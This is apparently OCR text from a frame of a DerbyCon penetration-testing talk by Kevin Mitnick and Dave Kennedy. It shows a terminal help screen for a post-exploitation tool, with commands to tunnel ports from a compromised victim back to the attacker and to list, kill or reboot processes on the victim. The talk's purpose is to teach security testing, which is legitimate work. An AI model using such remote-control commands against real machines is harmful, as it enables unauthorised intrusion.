 Applications Places Sys
View Virtual Machine Window Fri Sep 30, 12:38 PM
root@bt: ~/Desktop/dev/dev
File Edit View Terminal Help
Command: ssh_tunnel <attack_ip> <attack_ssh_port> <attack_tunnelp
ort> <user> <pass> <tunnel_port>
Explanation: This module tunnels ports from the compromised victi
ms machine back to your machine.
Example: ssh_tunnel publicipaddress 22 80 root complexpassword?!
80
Command: exec <command>
Explanation: Execute a command on your LOCAL 'attacker' machine.
Example exec ls -al
Command: ps
Explanation: List running processes on the victim machine.
Example: ps
Command: kill <pid>
Explanation: Kill a process based on process ID (number) returned
from ps.
Example: kill 3143
Command: reboot now
root@bt: ~/Desktop/de...
back | track
DerbyCon
DerbyCon
Kevin Mitnick & Dave Kennedy
Adaptive Penetration Testing
DerbyCon